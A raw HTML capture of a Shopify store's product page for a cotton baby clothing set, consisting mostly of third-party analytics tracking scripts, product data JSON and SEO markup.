

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://choicebird.com/en-de/products/little-dreamer-baby-set
body_size: 35055
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<script src="https://unpkg.com/axios/dist/axios.min.js"></script>
  <script>
    const DBURL = "https://app.bitespeed.co/database";
    var indexOfwww = location.hostname.indexOf("www");
    var shopDomainStripped = (indexOfwww === -1 ? "." + location.hostname : location.hostname.substr(indexOfwww + 3));
    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length == 2) return parts.pop().split(";").shift();
    }
    function createRef(){
        let uuid = create_UUID();
        document.cookie = "refb="+uuid+";expires="+ new Date(new Date().setFullYear(new Date().getFullYear() + 10))+ ";domain=" + shopDomainStripped +"; path=/";
        return uuid;
    }
    function createSsid() {
        let uuid = create_UUID();
        document.cookie = "ssid="+uuid+ ";domain=" + shopDomainStripped +"; path=/";
        return uuid;
    }
    function create_UUID(){
        var dt = new Date().getTime();
        var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
            var r = (dt + Math.random()*16)%16 | 0;
            dt = Math.floor(dt/16);
            return (c=='x' ? r :(r&0x3|0x8)).toString(16);
        });
      return uuid;
    };
    (function() {
        let refb = String(getCookie("refb"));
        let ssid = String(getCookie("ssid"));
        if(refb === null || refb === '' || refb === undefined || refb === "undefined") {
            var refbnew = createRef();
        }
        if(ssid === null || ssid === '' || ssid === undefined || ssid === "undefined") {
            var ssidnew = createSsid();
        }
        
    })();
  </script>
  
  <script>
    function lookForCart() {
      var myCookie = getCookie("cart");
      if (myCookie) {
		clearInterval(intervalId);
        if(!getCookie(`${myCookie}`)) {
        document.cookie = `${myCookie}=true` + ";domain=" + shopDomainStripped + "; path=/";
        sendToWebhook(myCookie);
        }
      }
    }
    function sendToWebhook(cart) {
    	let axiosConfig = {
		    headers: {
			    "Access-Control-Allow-Origin": "*"
		    }
	    };

    	let url = `${DBURL}/api/shopifyCustomer/create`;
        let refb = getCookie("refb");
        if(refb === null || refb === '' || refb === undefined || refb === "undefined") {
        }
        else {
	    var postData = {
    		  cartToken: cart,
		      id: String(refb),
		      shopifyShopDomain: 'choice-bird.myshopify.com'
	    };      
    	axios.post(url,postData, axiosConfig)
	      .then((res) => {

    	  })
	      .catch((err) => {
	      	console.log("AXIOS ERROR: ", err);
    	  })
        }
	};
    let intervalId = setInterval(() => {lookForCart()},1000);
  </script>

  <script name="bitespeed-tracking-tag">    
    let axiosConfig = {
      headers: {
	      "Access-Control-Allow-Origin": "*"
      }
    };
    function analyticsPost(postData) {
      let analyticsUrl = `${DBURL}/webhook/browserSession`;
    	postData.shopifyShopDomain = 'choice-bird.myshopify.com';
     	postData.ref = getCookie("refb");
      	postData.ssid= getCookie("ssid");
      	axios.post(analyticsUrl, postData, axiosConfig)
        	.then((res) => {
	        	return;
        	})
        	.catch((err) => {
        console.log("AXIOS ERROR: ", err);
        })
    }
(function(){
    var bitespeedLayer = {
        cartPollInterval: 2000
    }
    var config = {
        linker: {
            domains: ['shopify.com', 'rechargeapps.com', 'recurringcheckout.com', 'carthook.com', 'checkout.com']
        },
        anonymize_ip: true,
        allow_ad_personalization_signals: true,
        page_title: removePii(document.title),
        page_location: removePii(document.location.href)
    }
    var pageView = function() {
            
    };
    // delay page firing until the page is visible
    if (document.hidden === true) {
        var triggeredPageView = false;
        document.addEventListener('visibilitychange', function() {
            if (!document.hidden && !triggeredPageView) {
                pageView();
                triggeredPageView = true;
            }
        });
    } else {
        pageView()
    }
    var hasLocalStorage = (function() {
        try {
            localStorage.setItem('bitespeed_test_storage', 'test');
            localStorage.removeItem('bitespeed_test_storage');
            return true;
        } catch (ex) {
            return false;
        }
    })();
    bitespeedLayer.ecommerce = {
        'currencyCode' : 'USD',
        'impressions' : []
    };
    
    
        var product = {"id":5074408800315,"title":"Little Dreamer Baby Set","handle":"little-dreamer-baby-set","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eLittle Dreamer Baby Set\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eSave money and time by choosing this cute set for your baby.\u003c\/p\u003e\n\u003cp\u003eIt is a unisex set, you can use it both for a boy or a girl.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMATERIAL: COTTON 100%\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345_480x480.jpg?v=1606449083\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a_480x480.jpg?v=1606449075\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734_480x480.jpg?v=1606449082\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e    \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2022-03-09T20:04:46+06:00","created_at":"2020-11-27T09:51:15+06:00","vendor":"ChoiceBird","type":"Mommy \u0026 Baby","tags":["baby","kids"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34331856961595,"title":"3 M","option1":"3 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069A-1-3_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310826555,"product_id":5074408800315,"position":4,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","variant_ids":[34331856961595]},"available":true,"name":"Little Dreamer Baby Set - 3 M","public_title":"3 M","options":["3 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803348027,"position":4,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331856994363,"title":"9 M","option1":"9 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069B-2-9_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310859323,"product_id":5074408800315,"position":5,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","variant_ids":[34331856994363]},"available":true,"name":"Little Dreamer Baby Set - 9 M","public_title":"9 M","options":["9 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803380795,"position":5,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331857027131,"title":"18 M","option1":"18 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069C-3-18_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310892091,"product_id":5074408800315,"position":6,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","variant_ids":[34331857027131]},"available":true,"name":"Little Dreamer Baby Set - 18 M","public_title":"18 M","options":["18 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803413563,"position":6,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331857059899,"title":"24 M","option1":"24 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069D-4-24_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310924859,"product_id":5074408800315,"position":7,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083","variant_ids":[34331857059899]},"available":true,"name":"Little Dreamer Baby Set - 24 M","public_title":"24 M","options":["24 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803446331,"position":7,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075","\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082","\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075","options":["Size"],"media":[{"alt":null,"id":9309802692667,"position":1,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075","width":325},{"alt":null,"id":9309802725435,"position":2,"preview_image":{"aspect_ratio":0.976,"height":339,"width":331,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082"},"aspect_ratio":0.976,"height":339,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082","width":331},{"alt":null,"id":9309802758203,"position":3,"preview_image":{"aspect_ratio":0.997,"height":329,"width":328,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083"},"aspect_ratio":0.997,"height":329,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083","width":328},{"alt":null,"id":9309803348027,"position":4,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","width":325},{"alt":null,"id":9309803380795,"position":5,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","width":325},{"alt":null,"id":9309803413563,"position":6,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","width":325},{"alt":null,"id":9309803446331,"position":7,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083","width":325}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eLittle Dreamer Baby Set\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eSave money and time by choosing this cute set for your baby.\u003c\/p\u003e\n\u003cp\u003eIt is a unisex set, you can use it both for a boy or a girl.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMATERIAL: COTTON 100%\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345_480x480.jpg?v=1606449083\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a_480x480.jpg?v=1606449075\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734_480x480.jpg?v=1606449082\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e    \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"};
        if (product && !product.error) {
            bitespeedLayer.ecommerce.detail = {products: []}
            bitespeedLayer.ecommerce.detail.products.push({
                id: product.id,
                name: product.title,
                price: (product.price/100).toFixed(0),
                brand: product.vendor,
                category: product.type,
                variants: product.variants.map(function(variant) { return { id: variant.id, sku : variant.sku } }),
                quantity: 1, 
                handle: product.handle
            });
        }
    
    bitespeedLayer.ecommerce.impressions = getUniqueProducts(bitespeedLayer.ecommerce.impressions);
    function getUniqueProducts(array){
        var u = {}, a = [];
        for(var i = 0, l = array.length; i < l; ++i){
            if(u.hasOwnProperty(array[i].id)) {
                continue;
            }
            a.push(array[i]);
            u[array[i].id] = 1;
        }
        return a;
    };
    var loadScript = function(url, callback){
        var script = document.createElement("script")
        script.type = "text/javascript";
        if (script.readyState){  /* IE */
            script.onreadystatechange = function(){
                if (script.readyState == "loaded" ||
                        script.readyState == "complete"){
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {  /* Others */
            script.onload = function(){
                callback();
            };
        }
        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }
var ldTracker = function(jQuery){
    jQuery(document).ready(function(){
        if(bitespeedLayer && bitespeedLayer.ecommerce){
            /* run list, product, and clientID scripts everywhere */
            listViewScript();
            productPageScript();
        }
    })
    function listViewScript(){
        if (!bitespeedLayer.ecommerce.impressions || !bitespeedLayer.ecommerce.impressions.length) return;
        window.setTimeout(function(){
            var postData = {
            "at" : new Date(),
            "type" : "productListViewed",
              "event" : {
                    list_id: bitespeedLayer.ecommerce.impressions[0].list,
                    products: bitespeedLayer.ecommerce.impressions
              }
                };
                analyticsPost(postData);
        },500) /* wait for pageview to fire first */
        /* product list clicks */
        jQuery('a')
            .filter(function(){ return this.href.indexOf('/products') !== -1}) /* only add event to products */
            .click(function(ev){
                ev.preventDefault();
                var self = this;
                var clickedProductDetails = bitespeedLayer.ecommerce.impressions.filter(function(product){
                    var linkSplit = self.href.split('/products/')
                    var productLink = linkSplit && linkSplit[1]
                    return productLink == product.handle
                })[0];
                if (clickedProductDetails) {
                    /* only wait 1 second before redirecting */
                    self.timeout = window.setTimeout(function(){
                        document.location = self.href;
                    },1500)
                    if(hasLocalStorage)
                        localStorage.list = location.pathname;
                    clickedProductDetails.list_name = location.pathname
                        clickedProductDetails.list_id = location.pathname                 
                        var postData = {
                              "at" : new Date(),
                           "type" : "productClicked",
              "event" : clickedProductDetails
                        }
                analyticsPost(postData);
                }
                else document.location = self.href;
            })
    }
    async function productPageScript(){
        var product = bitespeedLayer.ecommerce.detail
            && bitespeedLayer.ecommerce.detail.products
            && bitespeedLayer.ecommerce.detail.products[0]
        if (product) {
            if(hasLocalStorage) product.list_name = localStorage.list   
                if(hasLocalStorage) product.list_id = localStorage.list         
          var postData = {
            "at" : new Date(),
            "type" : "productViewed",
            "event" : product
          }         
          analyticsPost(postData);
        }
    }
}
if(typeof jQuery === 'undefined'){
    loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function(){
        jQuery191 = jQuery.noConflict(true);
        ldTracker(jQuery191);
        });
    } else {
        ldTracker(jQuery);
    }
    function removePii(string) {
        var piiRegex = {
            "email": /[s&amp;/,=]([a-zA-Z0-9_.+-]+(@|%40)[a-zA-Z0-9-]+.[a-zA-Z0-9-.]+)($|[s&amp;/,])/,
            "postcode": /[s&amp;/,=]([A-Z]{1,2}[0-9][0-9A-Z]?(s|%20)[0-9][A-Z]{2})($|[s&amp;/,])/,
        };
        var dlRemoved = string;
        for (key in piiRegex) {
            dlRemoved = dlRemoved.replace(piiRegex[key], 'REMOVED');
        }
        return dlRemoved;
    }
})()
</script>

<head>
  <meta name="google-site-verification" content="LiJVhXWi4wF2UpUeGITmd-fFEK-vczenl1mRcCU_qkE" />
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <link rel="prefetch" href="https://choicebird.com" as="document">
  <script>let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']</script>
  <meta name="google-site-verification" content="hDV8RCisuqjtbIjj3ogxn6DQhBvAux7NOYefpwlfmRc" />
  <meta name="google-site-verification" content="Vw6ZpHMWBP0qprYxpyWcpVznhGBaxA6sADoaIEv3-hQ" />
  <!-- secomapp-json-ld -->

<!-- smart-seo-json-ld-store -->
<script type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "WebSite",
   "url": "https://choicebird.com/",
   "potentialAction": {
     "@type": "SearchAction",
     "target": "https://choicebird.com/search?q={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
</script>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"url": "http://choicebird.com"}
</script>
<!-- End - smart-seo-json-ld-store -->



<!-- secomapp-json-ld-Breadcrumb -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@type": "Website",
                "@id": "https://choicebird.com",
                "name": "Translation missing: en.general.breadcrumbs.home"
            }
        }]

 }
</script><!-- secomapp-json-ld-product -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Product",
        "url": "https://choicebird.com/products/little-dreamer-baby-set",
        "name": "Little Dreamer Baby Set",
        "image": "https://choicebird.com/cdn/shop/products/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075",
        "description": "Little Dreamer Baby Set",
        "brand": {
            "name": "ChoiceBird"
        },
        "sku": "1069-656-Tops+Pants-1069A-1-3_M",
        "weight": "0.5lb",
        "offers" : [
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "29.99" ,
                "priceValidUntil": "2026-04-30",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1069-656-Tops+Pants-1069A-1-3_M",
                "name": "3 M",
                "url" : "https://choicebird.com/en-de/products/little-dreamer-baby-set?variant=34331856961595",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "29.99" ,
                "priceValidUntil": "2026-04-30",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1069-656-Tops+Pants-1069B-2-9_M",
                "name": "9 M",
                "url" : "https://choicebird.com/en-de/products/little-dreamer-baby-set?variant=34331856994363",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "29.99" ,
                "priceValidUntil": "2026-04-30",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1069-656-Tops+Pants-1069C-3-18_M",
                "name": "18 M",
                "url" : "https://choicebird.com/en-de/products/little-dreamer-baby-set?variant=34331857027131",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "29.99" ,
                "priceValidUntil": "2026-04-30",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1069-656-Tops+Pants-1069D-4-24_M",
                "name": "24 M",
                "url" : "https://choicebird.com/en-de/products/little-dreamer-baby-set?variant=34331857059899",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            }
        ]
    }
</script> 

  
  
<meta name="description" content="Little Dreamer Baby Set Save money and time by choosing this cute set for your baby. It is a unisex set, you can use it both for a boy or a girl. Specifications: MATERIAL: COTTON 100% Satisfaction ..."> 
                
  <meta property="og:image" content="https:" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />


  <meta name="theme-color" content="#e4068d">
  <meta name="apple-mobile-web-app-status-bar-style" content="#e4068d">
  <!-- Add icon library -->
  <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="canonical" href="https://choicebird.com/en-de/products/little-dreamer-baby-set">

  
    <link rel="shortcut icon" href="//choicebird.com/cdn/shop/files/favicon_2_32x32.png?v=1613737913" type="image/png">
  

  

  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/theme.scss.css?v=142877671742512430181703110188" as="style">
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=176232738904550684611768296744" as="style">
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/all.js?v=110740878225013976971626417045" as="script">     

  <!-- Avada Size Chart Script -->
  






<script>const AVADA_SC = {};
